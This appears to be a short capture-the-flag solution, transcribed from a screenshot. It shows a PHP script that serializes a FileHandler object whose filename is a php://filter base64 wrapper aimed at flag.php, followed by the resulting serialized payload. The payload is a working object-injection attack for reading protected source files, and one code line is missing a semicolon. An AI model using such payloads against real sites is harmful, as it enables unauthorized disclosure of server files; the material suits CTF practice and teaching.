 1 <?php
2
3 class FileHandler {
4
5     public $op = 2;
6     public $filename = "php://filter/read=convert.base64-encode/resource=flag.php"
7     public $content;
8 }
9
10 $a = new FileHandler();
11 $b = serialize($a);
12 echo $b;
13
14
15 ?>
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-
encode/resource=flag.php";s:7:"content";N;}